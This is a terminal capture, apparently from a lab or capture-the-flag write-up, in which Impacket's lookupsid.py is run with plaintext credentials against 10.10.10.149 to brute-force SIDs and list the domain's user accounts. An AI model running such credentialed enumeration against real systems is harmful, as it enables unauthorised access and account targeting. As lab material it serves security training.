 ┌──(manish㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ lookupsid.py hazard:stealth1agent@10.10.10.149
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)